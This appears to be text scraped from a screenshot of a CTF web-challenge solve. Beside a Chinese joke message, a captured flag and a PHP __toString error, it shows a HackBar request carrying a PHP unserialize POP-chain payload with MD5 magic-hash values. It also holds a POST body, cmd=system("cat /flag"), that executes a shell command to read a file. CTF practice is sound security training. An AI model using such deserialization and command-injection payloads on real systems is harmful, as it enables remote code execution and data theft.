 } I also want to fall in love扣1送地狱火有对象我会在这打CTF???看我克隆一个对象！打游戏去，别想着对象了必
须执行SICTF{3ce07e80-de48-4e54-9fc1-6ce2799668a0}
Recoverable fatal error: Method A::__toString() must return a string value in /var/www/html/index.php on line 11
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://210.44.151.51:10143/?A_B_C=O:1:"B":3:{s:3:"pop";O:1:"A":3:{s:3:"Aec";r:1;s:4:"girl";s:7:"QNKCDZO";s:3:"boy";s:9:"240610708";}s:1:"i";s:1:"1";s:6:"nogame";O:1:"P":1:{s:7:"MyLover";N;}}
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
cmd=system("cat /flag");